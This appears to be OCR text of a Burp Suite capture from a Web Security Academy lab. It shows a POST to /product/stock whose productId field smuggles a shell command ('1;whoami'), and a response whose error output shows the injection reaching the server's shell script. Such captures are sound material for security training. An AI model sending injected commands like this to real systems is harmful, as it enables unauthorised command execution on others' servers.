 Request
P Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a6f005b03cdf6e483e9873b00690000.web-security-academy.net
3 Cookie: session=Hg8jeV2md24M5ZWelYhfVrTFFHwfnKRT
4 Content-Length: 28
5 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0a6f005b03cdf6e483e9873b00690000.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a6f005b03cdf6e483e9873b00690000.web-security-academy.net/product?pr
oductId=1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 productId=1;whoami&storeId=1
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 132
5
6 /home/peter-knj1nT/stockreport.sh: line 5: $2: unbound variable
7 whoami: extra operand '1'
8 Try 'whoami --help' for more information.
9